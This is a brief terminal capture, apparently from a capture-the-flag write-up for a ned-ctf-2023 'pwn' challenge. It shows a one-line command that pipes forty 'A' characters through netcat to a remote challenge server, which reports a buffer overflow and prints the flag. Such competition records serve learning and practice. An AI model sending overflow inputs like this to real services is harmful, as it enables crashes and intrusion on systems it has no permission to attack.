 challenge : zsh
❯ python -c "print('A' * 40)" | nc 159.223.192.150 9001
WELCOME TO THE PWN WORLD
Enter your name: Hello, AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Buffer overflow detected!
Here's your flag: NCC{y0ur_v3ry_f1rst_s3g_f4ult}
~/Documents/CTFs/ned-ctf-2023/pwn/challenge
❯